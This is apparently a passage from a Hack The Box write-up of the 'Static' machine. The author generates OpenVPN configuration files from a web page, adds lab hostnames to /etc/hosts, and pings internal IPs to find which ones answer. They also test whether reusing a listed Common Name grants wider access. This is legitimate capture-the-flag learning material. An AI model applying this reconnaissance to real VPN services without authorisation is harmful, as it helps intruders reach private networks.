







When I access the web page, I find different IP addresses and their corresponding Common Name, and it also allows me to generate one with a name that I enter. I generate one and it allows me to download a VPN configuration file, I analyze the file a bit and it seems that openssl is being used to create it and I also see the Common Name that I passed as a parameter and a domain that I did not have registered, if I add it to my list of hosts to be able to resolve it properly and then I access it from a browser I do not see any content. If I disconnect the VPN from Hack The Box and use the one it just created for me, I can’t access it. But if I connect it again and then the other one, I can already access, and a new tun9 network interface is configured for me.
file oldboy.ovpn
nvim /etc/hosts
ping -c 1 static.htb
ping -c 1 vpn.static.htb

openvpn oldboy.ovpn
ifconfig
# --> tun9: inet 172.30.0.10




If I test the connectivity with the different IPs listed on the web page, I only have connectivity with the one of the Common Name VPN, which seems to be logical, because it would be the one that manages the connection of the private tunnel that I generated. I try to enumerate its ports but I can’t find anything at the moment. But what happens if I generate a connection file with a Common Name from the list, maybe the VPN server will behave differently when it receives my connection request. At the moment the assigned IP is different, with hostname I see that I have more IP addresses assigned to my machine (very similar to those of the other Common Names), I can also list the ports of the VPN server (but I don’t think this will do me much good).
openvpn oldboy.ovpn
ping -c 1 172.17.0.10
